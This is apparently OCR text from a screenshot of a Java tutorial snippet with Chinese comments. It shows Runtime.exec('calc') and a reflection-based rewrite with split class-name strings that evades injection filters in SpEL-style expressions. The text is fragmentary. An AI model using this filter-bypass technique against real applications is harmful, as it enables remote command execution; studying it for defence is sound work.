 public static void main(String[] args) throws IOEx
//原生调用 JDK自带的rt.jar
Runtime.getRuntime().exec( command: "calc");
① 将上面的语句用反射机制绕过过滤
//T(String).getClass().forName("java.l"+"ang.Ru"+"ntime").getMethod("ex"+"ec",
//获取exec成员方法
反射机制 ②
Method exec = aClass.getMethod( name: "exec", String.class);
整合成上面的一句
//获取getRuntime成员方法
③
Method getRuntimeMethod = aClass.getMethod( name: "getRuntime");
//执行
Object runtime = getRuntimeMethod.invoke(aClass);
exec.invoke(runtime, ...args: "calc.exe");